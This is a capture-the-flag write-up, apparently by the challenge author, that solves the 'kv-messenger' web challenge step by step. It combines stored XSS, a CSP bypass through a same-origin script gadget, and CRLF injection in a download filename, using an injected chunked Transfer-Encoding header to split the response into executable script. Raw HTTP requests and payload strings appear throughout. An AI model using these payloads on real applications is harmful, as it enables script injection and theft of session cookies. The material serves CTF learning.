kv-messenger
Table of Contents
Overview
- Author: @siunam (Me!)
- 22 solves / 423 points
Background
I developed a simple Key-Value (KV) store message app! You can share your messages to others!

Enumeration
Explore Functionalities
Index page:

In this web application, we can create a new message, retrieve, view, and download different messages by UUID.
Let's try to create a dummy message!

Now that we have a new message with UUID ad06921a-aad5-4848-bc8c-899d8100c832, let's try to get the message:

For viewing the message, when we provided a message UUID and clicked the "View message" button, it'll open a tab to path /download?uuid=<message_uuid>&view=True:

For downloading the message, we can provide a message UUID and the download filename:

Which downloads an HTML file with the following content:
<h1>Message (UUIDv4: ad06921a-aad5-4848-bc8c-899d8100c832)</h1><code><pre>Hello World!</pre></code>
Hmm… Maybe there's a stored XSS in viewing the message endpoint?
Let's read the application's source code!
Source Code Review
In this challenge, we can download a file:
┌[siunam@~/ctf/openECSC-2025/web/kv-messenger]-[2025/10/03|14:26:52(HKT)]
└> file kv-messenger.tar.gz
kv-messenger.tar.gz: gzip compressed data, from Unix, original size modulo 2^32 30720
┌[siunam@~/ctf/openECSC-2025/web/kv-messenger]-[2025/10/03|14:26:53(HKT)]
└> tar -v --extract --file kv-messenger.tar.gz
kv-messenger/
kv-messenger/Dockerfile
kv-messenger/docker-compose.yaml
kv-messenger/src/
kv-messenger/src/static/
kv-messenger/src/static/css/
kv-messenger/src/static/css/main.css
kv-messenger/src/static/js/
kv-messenger/src/static/js/main.js
kv-messenger/src/bot.py
kv-messenger/src/app.py
kv-messenger/src/templates/
kv-messenger/src/templates/index.html
In this web application, the web server is written in Python with library http.server.
In src/app.py, this web server is served via class ThreadingHTTPServer with handler class MessageHandler:
from http.server import BaseHTTPRequestHandler, ThreadingHTTPServer
[...]
class MessageHandler(BaseHTTPRequestHandler):
[...]
def runServer(serverClass=ThreadingHTTPServer, handlerClass=MessageHandler, port=8000):
serverAddress = ('0.0.0.0', port)
httpd = serverClass(serverAddress, handlerClass)
[...]
httpd.serve_forever()
if __name__ == '__main__':
runServer()
First off, where's the flag? What's our objective in this challenge?
In src/app.py, we can see that the flag is in a random message:
from os import getenv
[...]
FLAG_UUID = str(uuid4())
[...]
messageStore = dict()
messageStore[FLAG_UUID] = getenv('FLAG', 'openECSC{FAKE_FLAG}')
Which means, we need to somehow read the flag message.
In class MessageHandler method _handleFlagMessage, it'll first check if the request has cookie secret, and its value is equal to bot.SECRET or not:
from http.cookies import SimpleCookie
[...]
import bot
[...]
class MessageHandler(BaseHTTPRequestHandler):
[...]
def _handleFlagMessage(self):
[...]
cookies = SimpleCookie()
cookies.load(cookieHeader)
secretCookie = cookies.get('secret')
if not secretCookie or secretCookie.value != bot.SECRET:
responseBody = json.dumps({ 'error': 'Incorrect secret value' })
return self._sendResponse(HTTPStatus.BAD_REQUEST, responseBody, CONTENT_TYPE['json'])
[...]
If the secret cookie check is passed, it'll send the flag message to us in JSON format:
class MessageHandler(BaseHTTPRequestHandler):
[...]
def _handleFlagMessage(self):
[...]
responseBody = json.dumps({ 'uuid': FLAG_UUID, 'value': messageStore[FLAG_UUID] })
return self._sendResponse(HTTPStatus.OK, responseBody, CONTENT_TYPE['json'])
This method is called from the class's do_GET method:
import urllib.parse
[...]
class MessageHandler(BaseHTTPRequestHandler):
_getEndpoints = {
'index': [ '/', '/index.html' ],
'static': [ f'/{STATIC_FILE_PATH}/css/main.css', f'/{STATIC_FILE_PATH}/js/main.js' ],
'message': [ '/message' ],
'download': [ '/download' ],
'flag': [ '/flag' ]
}
[...]
def do_GET(self):
parsedPath = urllib.parse.urlparse(self.path)
path = parsedPath.path
[...]
if path in self._getEndpoints['flag']:
return self._handleFlagMessage()
Cool! So if we somehow know the value of bot.SECRET, we should be able to get the flag message by sending a GET request to /flag!
In src/bot.py, the SECRET value is a cryptographically secure random hex string, and it's in the FLAG_COOKIE dictionary:
SECRET = getenv('SECRET', token_hex(32))
FLAG_COOKIE = {
'name': 'secret',
'value': SECRET,
'path': '/',
'httpOnly': True
}
In function visit, a headless Chrome browser will be launched with the following options using library Selenium:
from selenium import webdriver
from selenium.webdriver.chrome.options import Options
[...]
chromeOptions = Options()
chromeOptions.add_argument('--headless')
chromeOptions.add_argument('--no-sandbox')
chromeOptions.add_argument('--disable-dev-shm-usage')
chromeOptions.add_argument('--disable-gpu')
chromeOptions.add_argument('--no-gpu')
chromeOptions.add_argument('--disable-default-apps')
chromeOptions.add_argument('--disable-translate')
chromeOptions.add_argument('--disable-device-discovery-notifications')
chromeOptions.add_argument('--disable-software-rasterizer')
chromeOptions.add_argument('--disable-xss-auditor')
chromeOptions.add_argument('--disable-extensions')
chromeOptions.add_argument('--disable-features=DownloadBubble')
chromeOptions.add_argument('--js-flags=--noexpose_wasm,--jitless')
def visit(url):
[...]
try:
print(f'[*] The bot is visiting URL: {url}')
browser = webdriver.Chrome(options=chromeOptions)
[...]
[...]
It'll then go to http://localhost:8000/ (APP_URL), wait for 1 second, and set new cookie FLAG_COOKIE:
from time import sleep
[...]
APP_DOMAIN = 'localhost:8000'
APP_URL = f'http://{APP_DOMAIN}/'
[...]
def visit(url):
[...]
try:
[...]
browser.get(APP_URL)
sleep(1)
browser.add_cookie(FLAG_COOKIE)
[...]
[...]
Finally, the browser will go to url, wait for 5 seconds, and close the browser:
[...]
def visit(url):
[...]
try:
[...]
browser.get(url)
sleep(5)
isSuccess = True
print('[+] The bot has successfully visited your URL')
except Exception as error:
print(f'[-] The bot failed to visit your URL: {error}')
finally:
if browser is not None:
browser.quit()
return isSuccess
The application will call this function in src/app.py, method _handleReport. In it, it'll verify the POST body JSON data's url key must start with http://localhost:8000/. After that, the browser visits our given url:
class MessageHandler(BaseHTTPRequestHandler):
[...]
def _handleReport(self):
data = self._readPostJsonBody()
[...]
url = data.get('url')
[...]
if bot.APP_URL_REGEX.match(url) is None:
responseBody = json.dumps({ 'error': f'Invalid URL. Regex pattern: {bot.APP_URL_REGEX.pattern} '})
return self._sendResponse(HTTPStatus.BAD_REQUEST, responseBody, CONTENT_TYPE['json'])
isSuccess = bot.visit(url)
[...]
Hmm… Based on this visit function, we'll need to find some client-side vulnerabilities to get the flag message, because the headless browser has the secret cookie!
Stored XSS
Previously, we suspect that viewing messages could lead to stored XSS, because our messages don't seem to be escaped or sanitized.
We can confirm our theory by reading method _handleViewMessage's logic. If we send a GET request with parameter view=True, it'll call that method:
class MessageHandler(BaseHTTPRequestHandler):
[...]
def do_GET(self):
[...]
query = urllib.parse.parse_qs(parsedPath.query)
[...]
if path in self._getEndpoints['download']:
isViewMessage = True if query.get('view', [ None ])[0] == 'True' else False
if isViewMessage:
return self._handleViewMessage(query)
[...]
In that method, it'll first validate our provided message UUID via function isValidMessage:
class MessageHandler(BaseHTTPRequestHandler):
[...]
def _handleViewMessage(self, query):
uuidParam = query.get('uuid', [ None ])[0]
if not isValidMessage(uuidParam):
responseBody = json.dumps({ 'error': 'No UUID is provided or message not found' })
return self._sendResponse(HTTPStatus.BAD_REQUEST, responseBody, CONTENT_TYPE['json'])
[...]
Which simply validates our UUID must be a valid UUIDv4 string, and the UUID cannot be the one in flag message:
def isValidMessage(uuid):
if not uuid:
return False
if uuid not in messageStore:
return False
try:
uuidObject = UUID(uuid)
except:
return False
if uuidObject.version != 4:
return False
if uuid == FLAG_UUID:
return False
return True
After the validation, it'll send a 200 OK response with body data generateHtmlMessage(uuidParam) and Content-Type is text/html; charset=utf-8:
CONTENT_TYPE = {
'html': 'text/html; charset=utf-8',
'json': 'application/json',
'javascript': 'application/javascript',
'css': 'text/css'
}
[...]
class MessageHandler(BaseHTTPRequestHandler):
[...]
def _handleViewMessage(self, query):
[...]
return self._sendResponse(HTTPStatus.OK, generateHtmlMessage(uuidParam), CONTENT_TYPE['html'])
If we look at function generateHtmlMessage, our message is directly concatenated with the following HTML code:
def generateHtmlMessage(uuid):
return f'<h1>Message (UUIDv4: {uuid})</h1><code><pre>{messageStore[uuid]}</pre></code>'
Therefore, if we can inject arbitrary HTML code when we create a new message, we can achieve stored XSS! Let's see if the message creation's logic contains will escape or sanitize our input, which is handled by method _handleCreateNewMessage:
class MessageHandler(BaseHTTPRequestHandler):
[...]
def do_POST(self):
[...]
if path in self._postEndpoints['message']:
return self._handleCreateNewMessage()
[...]
In the handling method, if the message's value is all ASCII characters (isascii), it'll generate a new message UUID and insert the new message into the messageStore key-value store dictionary:
class MessageHandler(BaseHTTPRequestHandler):
[...]
def _handleCreateNewMessage(self):
data = self._readPostJsonBody()
[...]
value = data.get('value')
[...]
if not value.isascii():
responseBody = json.dumps({ 'error': 'Invalid message. Currently we only allow ASCII characters' })
return self._sendResponse(HTTPStatus.BAD_REQUEST, responseBody, CONTENT_TYPE['json'])
messageUuid = generateMessageUuid()
messageStore[messageUuid] = value
responseBody = json.dumps({ 'message': 'Stored successfully', 'uuid': messageUuid })
return self._sendResponse(HTTPStatus.CREATED, responseBody, CONTENT_TYPE['json'])
Since our XSS payload is all ASCII characters, we should be able to inject the following payload into the message:
┌[siunam@~/ctf/openECSC-2025/web/kv-messenger]-[2025/10/03|15:54:52(HKT)]
└> python3
[...]
>>> '<script>alert(origin)</script>'.isascii()
True

But when we view the message, our payload doesn't work:

Well, it's because it got blocked by the CSP (Content Security Policy):

In method _sendResponse, it'll append header Content-Security-Policy into the response:
CSP = 'default-src \'self\'; script-src \'self\'; script-src-elem \'self\'; base-uri \'none\'; object-src \'none\'; frame-ancestors \'none\'; frame-src \'none\'; require-trusted-types-for \'script\';'
[...]
class MessageHandler(BaseHTTPRequestHandler):
[...]
def _sendResponse(self, statusCode, responseBody, contentType, headers=list()):
[...]
self.send_header('Content-Security-Policy', CSP)
[...]
If we check the CSP's directives via CSP Evaluator, we can see that script-src and script-src-elem are set to self:

Therefore, only <script> tags' imported scripts' source must be same origin. For example, if the website's origin is http://localhost:8000, the JavaScript can only load sources that are in origin http://localhost:8000, such as http://localhost:8000/foo.js.
CSP Bypass
To bypass the script-src CSP directive, we can try to find a CSP gadget in the application.
CSP gadget means it's a method to help you to bypass the CSP.
Since the message will be formatted as the following, what happens if we inject some JavaScript code?
def generateHtmlMessage(uuid):
return f'<h1>Message (UUIDv4: {uuid})</h1><code><pre>{messageStore[uuid]}</pre></code>'
Example:
;alert(origin)//
Formatted message:
<h1>Message (UUIDv4: 932db423-d50c-4b73-ab42-a2c2ba8b6c7a)</h1><code><pre>;alert(origin)//</pre></code>
We can try the above method to bypass the CSP:
- Create message 1 (CSP gadget):
POST /message HTTP/1.1
Host: 6a508130-8c4a-4415-b18b-4819385ef2f7.openec.sc:31337
Content-Type: application/json
Content-Length: 28
{"value":";alert(origin)//"}
- Create message 2 (XSS payload):
POST /message HTTP/1.1
Host: 6a508130-8c4a-4415-b18b-4819385ef2f7.openec.sc:31337
Content-Type: application/json
Content-Length: 97
{"value":"<script src='/download?uuid=<message_1_uuid>&view=True'></script>"}
Unfortunately, the formatted message causes an invalid JavaScript syntax:

Oh btw, this approach will have the following warning:
The script from "[...]" was loaded even though its MIME type ("text/html") is not a valid JavaScript MIME type.
This is because the browser will still load the response body data as JavaScript code even though the Content-Type is a valid JavaScript MIME type. Feel free to read this blog post by Huli if you're interested in this quirk: What do you know about script type?.
We can also import JavaScript file even if the response has header Content-Disposition!
Anyway, with this approach, we can't really bypass the CSP because of the invalid JavaScript syntax.
Hmm… Another feature in this application is to download messages. Hopefully it's a CSP gadget for us!
Since the download message's logic is handled by method _handleDownloadMessage, let's dive into that method!
class MessageHandler(BaseHTTPRequestHandler):
[...]
def do_GET(self):
[...]
if path in self._getEndpoints['download']:
[...]
return self._handleDownloadMessage(query)
CRLF Injection -> Response Splitting
In the handling method, we can see that an extra header Content-Disposition is passed to the headers keyword argument:
class MessageHandler(BaseHTTPRequestHandler):
[...]
def _handleDownloadMessage(self, query):
uuidParam = query.get('uuid', [ None ])[0]
filename = query.get('filename', [ '' ])[0].strip()
[...]
headers = [ { 'Content-Disposition': f'attachment; filename="{filename}.html"' } ]
return self._sendResponse(HTTPStatus.OK, generateHtmlMessage(uuidParam), CONTENT_TYPE['html'], headers=headers)
In the value of that header, our filename GET parameter is directly concatenated to the filename parameter.
In method _sendResponse, keyword argument headers is used to append extra headers into the response:
class MessageHandler(BaseHTTPRequestHandler):
[...]
def _sendResponse(self, statusCode, responseBody, contentType, headers=list()):
[...]
if headers:
for header in headers:
for key, value in header.items():
self.send_header(key, value)
[...]
Hmm… Since our filename parameter's value didn't get validated or sanitized, we can inject CRLF (Carriage Return (\r / %0d) Line Feed (\n / %0a)) characters!
For example, we can inject arbitrary headers into the response via the following payload:
filename=anything"%0d%0aX-Foo:+bar
Note: The
filenamewill bestrip'd, which means leading and trailing whitespace characters (including CRLF characters) will be removed by default. Therefore, we need to append non-whitespace characters at the start and at the end of ourfilename.
Response:
HTTP/1.1 200 OK
Server: BaseHTTP/0.6 Python/3.13.7
Content-Type: text/html; charset=utf-8
Content-Length: 90
Content-Disposition: attachment; filename="anything"
X-Foo: bar.html"
[...]
As we can see, header X-Foo is injected into the response!
But we can do much more!
Instead of injecting arbitrary headers, what if we inject arbitrary response body data? This is also known as response splitting.
To do so, we can inject 2 CRLF characters:
anything"%0d%0a%0d%0aour+response+body+data+here
Response:
HTTP/1.1 200 OK
Server: BaseHTTP/0.6 Python/3.13.7
Content-Type: text/html; charset=utf-8
Content-Length: 90
Content-Disposition: attachment; filename="anything"
our response body data here.html"
<h1>Message (UUIDv4: 8fdc5142-1fc5-4f7c-a5b6-317f8d591810)</h1><code><pre>foo</pre></code>
Now, what happens if we inject our arbitrary JavaScript code via response splitting?
anything"%0d%0a%0d%0aalert(origin);//
Unfortunately, we still get invalid JavaScript syntax:


Hmm… We now have CRLF injection, maybe we can leverage this to bypass the invalid syntax?
Intended: Transfer-Encoding Trick in HTTP/1.1
One solution that might appear in your mind is to override the Content-Length response header:
filename=anything"%0d%0aContent-Length:+13%0d%0a%0d%0aalert(origin)
Response:
HTTP/1.1 200 OK
Server: BaseHTTP/0.6 Python/3.13.7
Content-Type: text/html; charset=utf-8
Content-Length: 90
Content-Disposition: attachment; filename="anything"
Content-Length: 13
alert(origin).html"
<h1>Message (UUIDv4: 62539c2f-92bd-48ae-a24f-2bc534c6ed22)</h1><code><pre>foo</pre></code>
Unfortunately, it won't work. In both Firefox and Chromium-based browsers, if there's a duplicated Content-Length response header, the browser will reject such response:
Firefox:

Chrome:

However, if the original Content-Length is below of our injection point, we can push it into the response body data:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: <injected_content_length>
Content-Length: <origin_content_length>response body data here
Sadly, this wasn't our case.
In this application, it's using HTTP/1.1 by setting attribute protocol_version:
class MessageHandler(BaseHTTPRequestHandler):
[...]
protocol_version = 'HTTP/1.1'
Hmm… Since we can inject arbitrary headers, maybe some headers can override Content-Length response header in HTTP/1.1? Let's dive deeper into RFC 9112, the latest HTTP/1.1 specification!
In "6. Message Body", we can see that there are 2 headers will influence the message body data length:
Since duplicated Content-Length response header is NOT allowed, Transfer-Encoding seems to be a better choice.
Note: For more information about
Transfer-Encodingheader withchunkedencoding, you could read this PortSwigger web security academy about request smuggling.
What's more interesting is that if both Content-Length and Transfer-Encoding response header are in the response, Transfer-Encoding should override Content-Length.
https://www.rfc-editor.org/rfc/rfc9112#section-6.1-14:
Early implementations of Transfer-Encoding would occasionally send both a chunked transfer coding for message framing and an estimated Content-Length header field for use by progress bars. This is why Transfer-Encoding is defined as overriding Content-Length, as opposed to them being mutually incompatible.
[…]
A server MAY reject a request that contains both Content-Length and Transfer-Encoding or process such a request in accordance with the Transfer-Encoding alone.
Since this is the HTTP/1.1 specification, most HTTP/1.1 servers and browsers will follow such condition. For example, Python http.server library:
filename=anything"%0d%0aTransfer-Encoding:+chunked%0d%0a%0d%0ad%0d%0aalert(origin)%0d%0a0%0d%0a%0d%0ajunk
Injected response:
HTTP/1.1 200 OK
Server: BaseHTTP/0.6 Python/3.13.7
Content-Type: text/html; charset=utf-8
Content-Length: 90
Content-Disposition: attachment; filename="anything"
Transfer-Encoding: chunked
d
alert(origin)
0
junk.html"
<h1>Message (UUIDv4: 62539c2f-92bd-48ae-a24f-2bc534c6ed22)</h1><code><pre>foo</pre></code>
In here, the first chunk will be alert(origin) with the length of 0xd (13 in decimal). After that, we terminate the other message body with 0x0 length chunk.
Final response:
HTTP/1.1 200 OK
Server: BaseHTTP/0.6 Python/3.13.7
Content-Type: text/html; charset=utf-8
Content-Length: 13
Content-Disposition: attachment; filename="anything"
alert(origin)
Therefore, we can bypass the invalid JavaScript syntax by using Transfer-Encoding with chunked encoding!
- Create a dummy message
POST /message HTTP/1.1
Host: localhost:8000
Referer: http://localhost:8000/
Content-Type: application/json
Content-Length: 20
{"value":"anything"}
- Create a message that contains our XSS payload with the CRLF injection CSP gadget
POST /message HTTP/1.1
Host: localhost:8000
Referer: http://localhost:8000/
Content-Type: application/json
Content-Length: 194
{"value":"<script src='/download?uuid=<dummy_message_uuid>&filename=anything\"%0d%0aTransfer-Encoding:+chunked%0d%0a%0d%0ad%0d%0aalert(origin)%0d%0a0%0d%0a%0d%0ajunk'></script>"}
